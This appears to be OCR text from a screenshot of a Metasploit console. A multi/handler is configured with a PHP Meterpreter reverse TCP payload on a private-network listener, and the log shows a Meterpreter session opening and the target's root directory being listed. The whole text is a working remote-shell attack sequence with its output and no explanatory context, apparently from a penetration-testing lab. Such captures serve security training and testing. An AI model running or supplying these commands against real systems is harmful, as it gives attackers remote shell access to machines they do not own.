 File Actions Edit View Help
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4446
LPORT ⇒ 4446
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4446
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 1 opened (192.168.1.90:4446 → 192.168.1.105:52440)
at 2021-11-10 18:20:44 -0800
meterpreter > cd /
meterpreter > ls
Listing: /
==========
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40755/rwxr-xr-x 4096 dir 2020-05-29 12:05:57 -0700 bin
DEVICES
File System
PLACES